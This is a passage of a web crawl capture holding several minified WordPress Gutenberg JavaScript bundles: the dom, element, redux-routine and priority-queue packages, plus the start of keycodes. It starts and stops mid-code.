J(t,e){e.parentNode,e.parentNode.insertBefore(t,e),t.appendChild(e)}function K(t){const{body:e}=document.implementation.createHTMLDocument("");e.innerHTML=t;const n=e.getElementsByTagName("*");let r=n.length;for(;r--;){const t=n[r];if("SCRIPT"===t.tagName)W(t);else{let e=t.attributes.length;for(;e--;){const{name:n}=t.attributes[e];n.startsWith("on")&&t.removeAttribute(n)}}}return e.innerHTML}function Q(t){t=K(t);const e=document.implementation.createHTMLDocument("");return e.body.innerHTML=t,e.body.textContent||""}function Z(t){switch(t.nodeType){case t.TEXT_NODE:return/^[ \f\n\r\t\v\u00a0]*$/.test(t.nodeValue||"");case t.ELEMENT_NODE:return!t.hasAttributes()&&(!t.hasChildNodes()||Array.from(t.childNodes).every(Z));default:return!0}}const tt={strong:{},em:{},s:{},del:{},ins:{},a:{attributes:["href","target","rel","id"]},code:{},abbr:{attributes:["title"]},sub:{},sup:{},br:{},small:{},q:{attributes:["cite"]},dfn:{attributes:["title"]},data:{attributes:["value"]},time:{attributes:["datetime"]},var:{},samp:{},kbd:{},i:{},b:{},u:{},mark:{},ruby:{},rt:{},rp:{},bdi:{attributes:["dir"]},bdo:{attributes:["dir"]},wbr:{},"#text":{}},et=["#text","br"];Object.keys(tt).filter((t=>!et.includes(t))).forEach((t=>{const{[t]:e,...n}=tt;tt[t].children=n}));const nt={...tt,audio:{attributes:["src","preload","autoplay","mediagroup","loop","muted"]},canvas:{attributes:["width","height"]},embed:{attributes:["src","type","width","height"]},img:{attributes:["alt","src","srcset","usemap","ismap","width","height"]},object:{attributes:["data","type","name","usemap","form","width","height"]},video:{attributes:["src","poster","preload","autoplay","mediagroup","loop","muted","controls","width","height"]}};function rt(t){if("paste"!==t)return nt;const{u:e,abbr:n,data:r,time:o,wbr:i,bdi:a,bdo:s,...c}={...nt,ins:{children:nt.ins.children},del:{children:nt.del.children}};return c}function ot(t){const e=t.nodeName.toLowerCase();return rt().hasOwnProperty(e)||"span"===e}function it(t){const e=t.nodeName.toLowerCase();return tt.hasOwnProperty(e)||"span"===e}const at=()=>{};function st(t,e,n,r){Array.from(t).forEach((t=>{var o,i;const a=t.nodeName.toLowerCase();if(n.hasOwnProperty(a)&&(!n[a].isMatch||null!==(o=(i=n[a]).isMatch)&&void 0!==o&&o.call(i,t))){if(function(t){return!!t&&t.nodeType===t.ELEMENT_NODE}(t)){const{attributes:o=[],classes:i=[],children:s,require:c=[],allowEmpty:l}=n[a];if(s&&!l&&Z(t))return void W(t);if(t.hasAttributes()&&(Array.from(t.attributes).forEach((e=>{let{name:n}=e;"class"===n||o.includes(n)||t.removeAttribute(n)})),t.classList&&t.classList.length)){const e=i.map((t=>"string"==typeof t?e=>e===t:t instanceof RegExp?e=>t.test(e):at));Array.from(t.classList).forEach((n=>{e.some((t=>t(n)))||t.classList.remove(n)})),t.classList.length||t.removeAttribute("class")}if(t.hasChildNodes()){if("*"===s)return;if(s)c.length&&!t.querySelector(c.join(","))?(st(t.childNodes,e,n,r),Y(t)):t.parentNode&&"BODY"===t.parentNode.nodeName&&ot(t)?(st(t.childNodes,e,n,r),Array.from(t.childNodes).some((t=>!ot(t)))&&Y(t)):st(t.childNodes,e,s,r);else for(;t.firstChild;)W(t.firstChild)}}}else st(t.childNodes,e,n,r),r&&!ot(t)&&t.nextElementSibling&&X(e.createElement("br"),t),Y(t)}))}function ct(t,e,n){const r=document.implementation.createHTMLDocument("");return r.body.innerHTML=t,st(r.body.childNodes,r,e,n),r.body.innerHTML}function lt(t){const e=Array.from(t.files);return Array.from(t.items).forEach((t=>{const n=t.getAsFile();n&&!e.find((t=>{let{name:e,type:r,size:o}=t;return e===n.name&&r===n.type&&o===n.size}))&&e.push(n)})),e}const ut={focusable:n,tabbable:r};(window.wp=window.wp||{}).dom=e})();
//# sourceMappingURL=index.min.js.map

--- FILE ---
content_type: application/javascript
request_url: https://adoispassos.com/wp-content/plugins/gutenberg/build/element/index.min.js?ver=28132a4116d0584032cb
body_size: 4687
content:
(()=>{"use strict";var e={d:(t,n)=>{for(var r in n)e.o(n,r)&&!e.o(t,r)&&Object.defineProperty(t,r,{enumerable:!0,get:n[r]})},o:(e,t)=>Object.prototype.hasOwnProperty.call(e,t),r:e=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})}},t={};e.r(t),e.d(t,{Children:()=>n.Children,Component:()=>n.Component,Fragment:()=>n.Fragment,Platform:()=>y,RawHTML:()=>E,StrictMode:()=>n.StrictMode,Suspense:()=>n.Suspense,cloneElement:()=>n.cloneElement,concatChildren:()=>f,createContext:()=>n.createContext,createElement:()=>n.createElement,createInterpolateElement:()=>p,createPortal:()=>m.createPortal,createRef:()=>n.createRef,findDOMNode:()=>m.findDOMNode,forwardRef:()=>n.forwardRef,hydrate:()=>m.hydrate,isEmptyElement:()=>g,isValidElement:()=>n.isValidElement,lazy:()=>n.lazy,memo:()=>n.memo,render:()=>m.render,renderToString:()=>Z,switchChildrenNodeName:()=>h,unmountComponentAtNode:()=>m.unmountComponentAtNode,useCallback:()=>n.useCallback,useContext:()=>n.useContext,useDebugValue:()=>n.useDebugValue,useEffect:()=>n.useEffect,useImperativeHandle:()=>n.useImperativeHandle,useLayoutEffect:()=>n.useLayoutEffect,useMemo:()=>n.useMemo,useReducer:()=>n.useReducer,useRef:()=>n.useRef,useState:()=>n.useState});const n=window.React;let r,o,i,a;const s=/<(\/)?(\w+)\s*(\/)?>/g;function l(e,t,n,r,o){return{element:e,tokenStart:t,tokenLength:n,prevOffset:r,leadingTextStart:o,children:[]}}function c(e){const t=function(){const e=s.exec(r);if(null===e)return["no-more-tokens"];const t=e.index,[n,o,i,a]=e,l=n.length;return a?["self-closed",i,t,l]:o?["closer",i,t,l]:["opener",i,t,l]}(),[c,p,f,h]=t,m=a.length,g=f>o?o:null;if(!e[p])return u(),!1;switch(c){case"no-more-tokens":if(0!==m){const{leadingTextStart:e,tokenStart:t}=a.pop();i.push(r.substr(e,t))}return u(),!1;case"self-closed":return 0===m?(null!==g&&i.push(r.substr(g,f-g)),i.push(e[p]),o=f+h,!0):(d(l(e[p],f,h)),o=f+h,!0);case"opener":return a.push(l(e[p],f,h,f+h,g)),o=f+h,!0;case"closer":if(1===m)return function(e){const{element:t,leadingTextStart:o,prevOffset:s,tokenStart:l,children:c}=a.pop(),u=e?r.substr(s,e-s):r.substr(s);u&&c.push(u),null!==o&&i.push(r.substr(o,l-o)),i.push((0,n.cloneElement)(t,null,...c))}(f),o=f+h,!0;const t=a.pop(),s=r.substr(t.prevOffset,f-t.prevOffset);t.children.push(s),t.prevOffset=f+h;const c=l(t.element,t.tokenStart,t.tokenLength,f+h);return c.children=t.children,d(c),o=f+h,!0;default:return u(),!1}}function u(){const e=r.length-o;0!==e&&i.push(r.substr(o,e))}function d(e){const{element:t,tokenStart:o,tokenLength:i,prevOffset:s,children:l}=e,c=a[a.length-1],u=r.substr(c.prevOffset,o-c.prevOffset);u&&c.children.push(u),c.children.push((0,n.cloneElement)(t,null,...l)),c.prevOffset=s||o+i}const p=(e,t)=>{if(r=e,o=0,i=[],a=[],s.lastIndex=0,!(e=>{const t="object"==typeof e,r=t&&Object.values(e);return t&&r.length&&r.every((e=>(0,n.isValidElement)(e)))})(t))throw new TypeError("The conversionMap provided is not valid. It must be an object with values that are WPElements");do{}while(c(t));return(0,n.createElement)(n.Fragment,null,...i)};function f(){for(var e=arguments.length,t=new Array(e),r=0;r<e;r++)t[r]=arguments[r];return t.reduce(((e,t,r)=>(n.Children.forEach(t,((t,o)=>{t&&"string"!=typeof t&&(t=(0,n.cloneElement)(t,{key:[r,o].join()})),e.push(t)})),e)),[])}function h(e,t){return e&&n.Children.map(e,((e,r)=>{if("string"==typeof(null==e?void 0:e.valueOf()))return(0,n.createElement)(t,{key:r},e);const{children:o,...i}=e.props;return(0,n.createElement)(t,{key:r,...i},o)}))}const m=window.ReactDOM,g=e=>"number"!=typeof e&&("string"==typeof(null==e?void 0:e.valueOf())||Array.isArray(e)?!e.length:!e),y={OS:"web",select:e=>"web"in e?e.web:e.default,isWeb:!0};function v(e){return"[object Object]"===Object.prototype.toString.call(e)}var b=function(){return(b=Object.assign||function(e){for(var t,n=1,r=arguments.length;n<r;n++)for(var o in t=arguments[n])Object.prototype.hasOwnProperty.call(t,o)&&(e[o]=t[o]);return e}).apply(this,arguments)};function w(e){return e.toLowerCase()}Object.create,Object.create;var k=[/([a-z0-9])([A-Z])/g,/([A-Z])([A-Z][a-z])/g],S=/[^A-Z0-9]+/gi;function O(e,t,n){return t instanceof RegExp?e.replace(t,n):t.reduce((function(e,t){return e.replace(t,n)}),e)}function x(e,t){return void 0===t&&(t={}),function(e,t){return void 0===t&&(t={}),function(e,t){void 0===t&&(t={});for(var n=t.splitRegexp,r=void 0===n?k:n,o=t.stripRegexp,i=void 0===o?S:o,a=t.transform,s=void 0===a?w:a,l=t.delimiter,c=void 0===l?" ":l,u=O(O(e,r,"$1\0$2"),i,"\0"),d=0,p=u.length;"\0"===u.charAt(d);)d++;for(;"\0"===u.charAt(p-1);)p--;return u.slice(d,p).split("\0").map(s).join(c)}(e,b({delimiter:"."},t))}(e,b({delimiter:"-"},t))}const C=window.wp.escapeHtml;function E(e){let{children:t,...r}=e,o="";return n.Children.toArray(t).forEach((e=>{"string"==typeof e&&""!==e.trim()&&(o+=e)})),(0,n.createElement)("div",{dangerouslySetInnerHTML:{__html:o},...r})}const{Provider:R,Consumer:A}=(0,n.createContext)(void 0),M=(0,n.forwardRef)((()=>null)),T=new Set(["string","boolean","number"]),L=new Set(["area","base","br","col","command","embed","hr","img","input","keygen","link","meta","param","source","track","wbr"]),P=new Set(["allowfullscreen","allowpaymentrequest","allowusermedia","async","autofocus","autoplay","checked","controls","default","defer","disabled","download","formnovalidate","hidden","ismap","itemscope","loop","multiple","muted","nomodule","novalidate","open","playsinline","readonly","required","reversed","selected","typemustmatch"]),j=new Set(["autocapitalize","autocomplete","charset","contenteditable","crossorigin","decoding","dir","draggable","enctype","formenctype","formmethod","http-equiv","inputmode","kind","method","preload","scope","shape","spellcheck","translate","type","wrap"]),I=new Set(["animation","animationIterationCount","baselineShift","borderImageOutset","borderImageSlice","borderImageWidth","columnCount","cx","cy","fillOpacity","flexGrow","flexShrink","floodOpacity","fontWeight","gridColumnEnd","gridColumnStart","gridRowEnd","gridRowStart","lineHeight","opacity","order","orphans","r","rx","ry","shapeImageThreshold","stopOpacity","strokeDasharray","strokeDashoffset","strokeMiterlimit","strokeOpacity","strokeWidth","tabSize","widows","x","y","zIndex","zoom"]);function H(e,t){return t.some((t=>0===e.indexOf(t)))}function z(e){return"key"===e||"children"===e}function D(e,t){switch(e){case"style":return function(e){if(!1===v(t=e)||void 0!==(n=t.constructor)&&(!1===v(r=n.prototype)||!1===r.hasOwnProperty("isPrototypeOf")))return e;var t,n,r;let o;for(const t in e){const n=e[t];null!=n&&(o?o+=";":o="",o+=U(t)+":"+V(t,n))}return o}(t)}return t}const W=["accentHeight","alignmentBaseline","arabicForm","baselineShift","capHeight","clipPath","clipRule","colorInterpolation","colorInterpolationFilters","colorProfile","colorRendering","dominantBaseline","enableBackground","fillOpacity","fillRule","floodColor","floodOpacity","fontFamily","fontSize","fontSizeAdjust","fontStretch","fontStyle","fontVariant","fontWeight","glyphName","glyphOrientationHorizontal","glyphOrientationVertical","horizAdvX","horizOriginX","imageRendering","letterSpacing","lightingColor","markerEnd","markerMid","markerStart","overlinePosition","overlineThickness","paintOrder","panose1","pointerEvents","renderingIntent","shapeRendering","stopColor","stopOpacity","strikethroughPosition","strikethroughThickness","strokeDasharray","strokeDashoffset","strokeLinecap","strokeLinejoin","strokeMiterlimit","strokeOpacity","strokeWidth","textAnchor","textDecoration","textRendering","underlinePosition","underlineThickness","unicodeBidi","unicodeRange","unitsPerEm","vAlphabetic","vHanging","vIdeographic","vMathematical","vectorEffect","vertAdvY","vertOriginX","vertOriginY","wordSpacing","writingMode","xmlnsXlink","xHeight"].reduce(((e,t)=>(e[t.toLowerCase()]=t,e)),{}),_=["allowReorder","attributeName","attributeType","autoReverse","baseFrequency","baseProfile","calcMode","clipPathUnits","contentScriptType","contentStyleType","diffuseConstant","edgeMode","externalResourcesRequired","filterRes","filterUnits","glyphRef","gradientTransform","gradientUnits","kernelMatrix","kernelUnitLength","keyPoints","keySplines","keyTimes","lengthAdjust","limitingConeAngle","markerHeight","markerUnits","markerWidth","maskContentUnits","maskUnits","numOctaves","pathLength","patternContentUnits","patternTransform","patternUnits","pointsAtX","pointsAtY","pointsAtZ","preserveAlpha","preserveAspectRatio","primitiveUnits","refX","refY","repeatCount","repeatDur","requiredExtensions","requiredFeatures","specularConstant","specularExponent","spreadMethod","startOffset","stdDeviation","stitchTiles","suppressContentEditableWarning","suppressHydrationWarning","surfaceScale","systemLanguage","tableValues","targetX","targetY","textLength","viewBox","viewTarget","xChannelSelector","yChannelSelector"].reduce(((e,t)=>(e[t.toLowerCase()]=t,e)),{}),F=["xlink:actuate","xlink:arcrole","xlink:href","xlink:role","xlink:show","xlink:title","xlink:type","xml:base","xml:lang","xml:space","xmlns:xlink"].reduce(((e,t)=>(e[t.replace(":","").toLowerCase()]=t,e)),{});function N(e){switch(e){case"htmlFor":return"for";case"className":return"class"}const t=e.toLowerCase();return _[t]?_[t]:W[t]?x(W[t]):F[t]?F[t]:t}function U(e){return e.startsWith("--")?e:H(e,["ms","O","Moz","Webkit"])?"-"+x(e):x(e)}function V(e,t){return"number"!=typeof t||0===t||I.has(e)?t:t+"px"}function $(e,t){let r=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{};if(null==e||!1===e)return"";if(Array.isArray(e))return B(e,t,r);switch(typeof e){case"string":return(0,C.escapeHTML)(e);case"number":return e.toString()}const{type:o,props:i}=e;switch(o){case n.StrictMode:case n.Fragment:return B(i.children,t,r);case E:const{children:e,...o}=i;return q(Object.keys(o).length?"div":null,{...o,dangerouslySetInnerHTML:{__html:e}},t,r)}switch(typeof o){case"string":return q(o,i,t,r);case"function":return o.prototype&&"function"==typeof o.prototype.render?X(o,i,t,r):$(o(i,r),t,r)}switch(o&&o.$$typeof){case R.$$typeof:return B(i.children,i.value,r);case A.$$typeof:return $(i.children(t||o._currentValue),t,r);case M.$$typeof:return $(o.render(i),t,r)}return""}function q(e,t,n){let r=arguments.length>3&&void 0!==arguments[3]?arguments[3]:{},o="";if("textarea"===e&&t.hasOwnProperty("value")){o=B(t.value,n,r);const{value:e,...i}=t;t=i}else t.dangerouslySetInnerHTML&&"string"==typeof t.dangerouslySetInnerHTML.__html?o=t.dangerouslySetInnerHTML.__html:void 0!==t.children&&(o=B(t.children,n,r));if(!e)return o;const i=Y(t);return L.has(e)?"<"+e+i+"/>":"<"+e+i+">"+o+"</"+e+">"}function X(e,t,n){let r=arguments.length>3&&void 0!==arguments[3]?arguments[3]:{};const o=new e(t,r);"function"==typeof o.getChildContext&&Object.assign(r,o.getChildContext());const i=$(o.render(),n,r);return i}function B(e,t){let n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{},r="";e=Array.isArray(e)?e:[e];for(let o=0;o<e.length;o++)r+=$(e[o],t,n);return r}function Y(e){let t="";for(const n in e){const r=N(n);if(!(0,C.isValidAttributeName)(r))continue;let o=D(n,e[n]);if(!T.has(typeof o))continue;if(z(n))continue;const i=P.has(r);if(i&&!1===o)continue;const a=i||H(n,["data-","aria-"])||j.has(r);("boolean"!=typeof o||a)&&(t+=" "+r,i||("string"==typeof o&&(o=(0,C.escapeAttribute)(o)),t+='="'+o+'"'))}return t}const Z=$;(window.wp=window.wp||{}).element=t})();
//# sourceMappingURL=index.min.js.map

--- FILE ---
content_type: application/javascript
request_url: https://adoispassos.com/wp-content/plugins/gutenberg/build/redux-routine/index.min.js?ver=10093b64553a2119005f
body_size: 2748
content:
(()=>{"use strict";var r={9025:(r,t,e)=>{Object.defineProperty(t,"__esModule",{value:!0}),t.race=t.join=t.fork=t.promise=void 0;var n=c(e(9681)),u=e(7783),o=c(e(2451));function c(r){return r&&r.__esModule?r:{default:r}}var a=t.promise=function(r,t,e,u,o){return!!n.default.promise(r)&&(r.then(t,o),!0)},f=new Map,i=t.fork=function(r,t,e){if(!n.default.fork(r))return!1;var c=Symbol("fork"),a=(0,o.default)();f.set(c,a),e(r.iterator.apply(null,r.args),(function(r){return a.dispatch(r)}),(function(r){return a.dispatch((0,u.error)(r))}));var i=a.subscribe((function(){i(),f.delete(c)}));return t(c),!0},l=t.join=function(r,t,e,u,o){if(!n.default.join(r))return!1;var c,a=f.get(r.task);return a?c=a.subscribe((function(r){c(),t(r)})):o("join error : task not found"),!0},s=t.race=function(r,t,e,u,o){if(!n.default.race(r))return!1;var c,a=!1,f=function(r,e,n){a||(a=!0,r[e]=n,t(r))},i=function(r){a||o(r)};return n.default.array(r.competitors)?(c=r.competitors.map((function(){return!1})),r.competitors.forEach((function(r,t){e(r,(function(r){return f(c,t,r)}),i)}))):function(){var t=Object.keys(r.competitors).reduce((function(r,t){return r[t]=!1,r}),{});Object.keys(r.competitors).forEach((function(n){e(r.competitors[n],(function(r){return f(t,n,r)}),i)}))}(),!0};t.default=[a,i,l,s,function(r,t){if(!n.default.subscribe(r))return!1;if(!n.default.channel(r.channel))throw new Error('the first argument of "subscribe" must be a valid channel');var e=r.channel.subscribe((function(r){e&&e(),t(r)}));return!0}]},7961:(r,t,e)=>{Object.defineProperty(t,"__esModule",{value:!0}),t.iterator=t.array=t.object=t.error=t.any=void 0;var n,u=(n=e(9681))&&n.__esModule?n:{default:n},o=t.any=function(r,t,e,n){return n(r),!0},c=t.error=function(r,t,e,n,o){return!!u.default.error(r)&&(o(r.error),!0)},a=t.object=function(r,t,e,n,o){if(!u.default.all(r)||!u.default.obj(r.value))return!1;var c={},a=Object.keys(r.value),f=0,i=!1;return a.map((function(t){e(r.value[t],(function(r){return function(r,t){i||(c[r]=t,++f===a.length&&n(c))}(t,r)}),(function(r){return function(r,t){i||(i=!0,o(t))}(0,r)}))})),!0},f=t.array=function(r,t,e,n,o){if(!u.default.all(r)||!u.default.array(r.value))return!1;var c=[],a=0,f=!1;return r.value.map((function(t,u){e(t,(function(t){return function(t,e){f||(c[t]=e,++a===r.value.length&&n(c))}(u,t)}),(function(r){return function(r,t){f||(f=!0,o(t))}(0,r)}))})),!0},i=t.iterator=function(r,t,e,n,o){return!!u.default.iterator(r)&&(e(r,t,o),!0)};t.default=[c,i,f,a,o]},2165:(r,t,e)=>{Object.defineProperty(t,"__esModule",{value:!0}),t.cps=t.call=void 0;var n,u=(n=e(9681))&&n.__esModule?n:{default:n},o=t.call=function(r,t,e,n,o){if(!u.default.call(r))return!1;try{t(r.func.apply(r.context,r.args))}catch(r){o(r)}return!0},c=t.cps=function(r,t,e,n,o){var c;return!!u.default.cps(r)&&((c=r.func).call.apply(c,[null].concat(function(r){if(Array.isArray(r)){for(var t=0,e=Array(r.length);t<r.length;t++)e[t]=r[t];return e}return Array.from(r)}(r.args),[function(r,e){r?o(r):t(e)}])),!0)};t.default=[o,c]},6288:(r,t,e)=>{Object.defineProperty(t,"__esModule",{value:!0});var n=o(e(7961)),u=o(e(9681));function o(r){return r&&r.__esModule?r:{default:r}}function c(r){if(Array.isArray(r)){for(var t=0,e=Array(r.length);t<r.length;t++)e[t]=r[t];return e}return Array.from(r)}t.default=function(){var r=arguments.length<=0||void 0===arguments[0]?[]:arguments[0],t=[].concat(c(r),c(n.default)),e=function r(e){var n=arguments.length<=1||void 0===arguments[1]?function(){}:arguments[1],o=arguments.length<=2||void 0===arguments[2]?function(){}:arguments[2],c=function(e){var u=function(r){return function(t){try{var u=r?e.throw(t):e.next(t),a=u.value;if(u.done)return n(a);c(a)}catch(r){return o(r)}}},c=function e(n){t.some((function(t){return t(n,e,r,u(!1),u(!0))}))};u(!1)()},a=u.default.iterator(e)?e:regeneratorRuntime.mark((function r(){return regeneratorRuntime.wrap((function(r){for(;;)switch(r.prev=r.next){case 0:return r.next=2,e;case 2:return r.abrupt("return",r.sent);case 3:case"end":return r.stop()}}),r,this)}))();c(a,n,o)};return e}},2290:(r,t,e)=>{Object.defineProperty(t,"__esModule",{value:!0}),t.wrapControls=t.asyncControls=t.create=void 0;var n=e(7783);Object.keys(n).forEach((function(r){"default"!==r&&Object.defineProperty(t,r,{enumerable:!0,get:function(){return n[r]}})}));var u=a(e(6288)),o=a(e(9025)),c=a(e(2165));function a(r){return r&&r.__esModule?r:{default:r}}t.create=u.default,t.asyncControls=o.default,t.wrapControls=c.default},2451:(r,t)=>{Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(){var r=[];return{subscribe:function(t){return r.push(t),function(){r=r.filter((function(r){return r!==t}))}},dispatch:function(t){r.slice().forEach((function(r){return r(t)}))}}}},7783:(r,t,e)=>{Object.defineProperty(t,"__esModule",{value:!0}),t.createChannel=t.subscribe=t.cps=t.apply=t.call=t.invoke=t.delay=t.race=t.join=t.fork=t.error=t.all=void 0;var n,u=(n=e(9851))&&n.__esModule?n:{default:n};t.all=function(r){return{type:u.default.all,value:r}},t.error=function(r){return{type:u.default.error,error:r}},t.fork=function(r){for(var t=arguments.length,e=Array(t>1?t-1:0),n=1;n<t;n++)e[n-1]=arguments[n];return{type:u.default.fork,iterator:r,args:e}},t.join=function(r){return{type:u.default.join,task:r}},t.race=function(r){return{type:u.default.race,competitors:r}},t.delay=function(r){return new Promise((function(t){setTimeout((function(){return t(!0)}),r)}))},t.invoke=function(r){for(var t=arguments.length,e=Array(t>1?t-1:0),n=1;n<t;n++)e[n-1]=arguments[n];return{type:u.default.call,func:r,context:null,args:e}},t.call=function(r,t){for(var e=arguments.length,n=Array(e>2?e-2:0),o=2;o<e;o++)n[o-2]=arguments[o];return{type:u.default.call,func:r,context:t,args:n}},t.apply=function(r,t,e){return{type:u.default.call,func:r,context:t,args:e}},t.cps=function(r){for(var t=arguments.length,e=Array(t>1?t-1:0),n=1;n<t;n++)e[n-1]=arguments[n];return{type:u.default.cps,func:r,args:e}},t.subscribe=function(r){return{type:u.default.subscribe,channel:r}},t.createChannel=function(r){var t=[];return r((function(r){return t.forEach((function(t){return t(r)}))})),{subscribe:function(r){return t.push(r),function(){return t.splice(t.indexOf(r),1)}}}}},9681:(r,t,e)=>{Object.defineProperty(t,"__esModule",{value:!0});var n,u="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(r){return typeof r}:function(r){return r&&"function"==typeof Symbol&&r.constructor===Symbol?"symbol":typeof r},o=(n=e(9851))&&n.__esModule?n:{default:n},c={obj:function(r){return"object"===(void 0===r?"undefined":u(r))&&!!r},all:function(r){return c.obj(r)&&r.type===o.default.all},error:function(r){return c.obj(r)&&r.type===o.default.error},array:Array.isArray,func:function(r){return"function"==typeof r},promise:function(r){return r&&c.func(r.then)},iterator:function(r){return r&&c.func(r.next)&&c.func(r.throw)},fork:function(r){return c.obj(r)&&r.type===o.default.fork},join:function(r){return c.obj(r)&&r.type===o.default.join},race:function(r){return c.obj(r)&&r.type===o.default.race},call:function(r){return c.obj(r)&&r.type===o.default.call},cps:function(r){return c.obj(r)&&r.type===o.default.cps},subscribe:function(r){return c.obj(r)&&r.type===o.default.subscribe},channel:function(r){return c.obj(r)&&c.func(r.subscribe)}};t.default=c},9851:(r,t)=>{Object.defineProperty(t,"__esModule",{value:!0});var e={all:Symbol("all"),error:Symbol("error"),fork:Symbol("fork"),join:Symbol("join"),race:Symbol("race"),call:Symbol("call"),cps:Symbol("cps"),subscribe:Symbol("subscribe")};t.default=e}},t={};function e(n){var u=t[n];if(void 0!==u)return u.exports;var o=t[n]={exports:{}};return r[n](o,o.exports,e),o.exports}e.d=(r,t)=>{for(var n in t)e.o(t,n)&&!e.o(r,n)&&Object.defineProperty(r,n,{enumerable:!0,get:t[n]})},e.o=(r,t)=>Object.prototype.hasOwnProperty.call(r,t);var n={};(()=>{function r(r){return!!r&&"function"==typeof r[Symbol.iterator]&&"function"==typeof r.next}e.d(n,{default:()=>l});var t=e(2290);const u=window.lodash;function o(r){return!!r&&("object"==typeof r||"function"==typeof r)&&"function"==typeof r.then}function c(r){return"[object Object]"===Object.prototype.toString.call(r)}function a(r){return!1!==c(t=r)&&(void 0===(e=t.constructor)||!1!==c(n=e.prototype)&&!1!==n.hasOwnProperty("isPrototypeOf"))&&"string"==typeof r.type;var t,e,n}function f(r,t){return a(r)&&r.type===t}function i(){let r=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},e=arguments.length>1?arguments[1]:void 0;const n=(0,u.map)(r,((r,t)=>(e,n,u,c,a)=>{if(!f(e,t))return!1;const i=r(e);return o(i)?i.then(c,a):c(i),!0})),c=(r,t)=>!!a(r)&&(e(r),t(),!0);n.push(c);const i=(0,t.create)(n);return r=>new Promise(((t,n)=>i(r,(r=>{a(r)&&e(r),t(r)}),n)))}function l(){let t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};return e=>{const n=i(t,e.dispatch);return t=>e=>r(e)?n(e):t(e)}}})(),(window.wp=window.wp||{}).reduxRoutine=n.default})();
//# sourceMappingURL=index.min.js.map

--- FILE ---
content_type: application/javascript
request_url: https://adoispassos.com/wp-content/plugins/gutenberg/build/priority-queue/index.min.js?ver=6c6ae9ab4bf3e96ca1ac
body_size: 612
content:
(()=>{"use strict";var e={d:(t,n)=>{for(var o in n)e.o(n,o)&&!e.o(t,o)&&Object.defineProperty(t,o,{enumerable:!0,get:n[o]})},o:(e,t)=>Object.prototype.hasOwnProperty.call(e,t),r:e=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})}},t={};e.r(t),e.d(t,{createQueue:()=>o});const n="undefined"==typeof window?e=>{setTimeout((()=>e(Date.now())),0)}:window.requestIdleCallback||window.requestAnimationFrame,o=()=>{let e=[],t=new WeakMap,o=!1;const r=i=>{const d="number"==typeof i?()=>!1:()=>i.timeRemaining()>0;do{if(0===e.length)return void(o=!1);const n=e.shift();t.get(n)(),t.delete(n)}while(d());n(r)};return{add:(i,d)=>{t.has(i)||e.push(i),t.set(i,d),o||(o=!0,n(r))},flush:n=>{if(!t.has(n))return!1;const o=e.indexOf(n);e.splice(o,1);const r=t.get(n);return t.delete(n),r(),!0},cancel:n=>{if(!t.has(n))return!1;const o=e.indexOf(n);return e.splice(o,1),t.delete(n),!0},reset:()=>{e=[],t=new WeakMap,o=!1}}};(window.wp=window.wp||{}).priorityQueue=t})();
//# sourceMappingURL=index.min.js.map

--- FILE ---
content_type: application/javascript
request_url: https://adoispassos.com/wp-content/plugins/gutenberg/build/keycodes/index.min.js?ver=5c7019bda9994f9f391c
body_size: 1808
content:
(()=>{"use strict";var e={d:(t,r)=>{for(var n in r)e.o(r,n)&&!e.o(t,n)&&Object.defineProperty(t,n,{enumerable:!0,get:r[n]})},o:(e,t)=>Object.prototype.hasOwnProperty.call(e,t),r:e=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})}},t={};e.r(t),e.d(t,{ALT:()=>j,BACKSPACE:()=>f,COMMAND:()=>T,CTRL:()=>L,DELETE:()=>b,DOWN:()=>E,END:()=>v,ENTER:()=>h,ESCAPE:()=>g,F10:()=>P,HOME:()=>A,LEFT:()=>C,PAGEDOWN:()=>w,PAGEUP:()=>y,RIGHT:()=>S,SHIFT:()=>R,SPACE:()=>m,TAB:()=>p,UP:()=>O,ZERO:()=>_,displayShortcut:()=>x,displayShortcutList:()=>k,isAppleOS:()=>d,isKeyboardEvent:()=>V,modifiers:()=>M,rawShortcut:()=>Z,shortcutAriaLabel:()=>D});var r=function(){return(r=Object.assign||function(e){for(var t,r=1,n=arguments.length;r<n;r++)for(var o in t=arguments[r])Object.prototype.hasOwnProperty.call(t,o)&&(e[o]=t[o]);return e}).apply(this,arguments)};function n(e){return e.toLowerCase()}Object.create,Object.create;var o=[/([a-z0-9])([A-Z])/g,/([A-Z])([A-Z][a-z])/g],i=/[^A-Z0-9]+/gi;function a(e,t,r){return t instanceof RegExp?e.replace(t,r):t.reduce((function(e,t){return e.replace(t,r)}),e)}function l(e){return function(e){return e.charAt(0).toUpperCase()+e.substr(1)}(e.toLowerCase())}function c(e,t){return void 0===t&&(t={}),function(e,t){void 0===t&&(t={});for(var r=t.splitRegexp,l=void 0===r?o:r,c=t.stripRegexp,u=void 0===c?i:c,s=t.transform,d=void 0===s?n:s,f=t.delimiter,p=void 0===f?" ":f,h=a(a(e,l,"$1\0$2"),u,"\0"),g=0,m=h.length;"\0"===h.charAt(g);)g++;for(;"\0"===h.charAt(m-1);)m--;return h.slice(g,m).split("\0").map(d).join(p)}(e,r({delimiter:" ",transform:l},t))}const u=window.lodash,s=window.wp.i18n;function d(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:null;if(!e){if("undefined"==typeof window)return!1;e=window}const{platform:t}=e.navigator;return-1!==t.indexOf("Mac")||(0,u.includes)(["iPad","iPhone"],t)}const 